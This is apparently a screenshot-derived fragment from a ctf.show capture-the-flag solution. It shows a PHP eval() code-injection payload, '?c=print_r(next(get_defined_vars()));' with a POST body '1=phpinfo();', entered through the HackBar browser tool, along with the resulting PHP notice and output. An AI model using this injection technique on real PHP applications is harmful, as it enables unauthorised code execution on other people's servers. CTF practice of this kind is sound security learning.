 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Array ( [1] => phpinfo(); )
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://2f22626b-83fb-4f26-a4f0-832245a6ca7d.challenge.ctf.show/?c=print_r(next(get_defined_vars()));
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();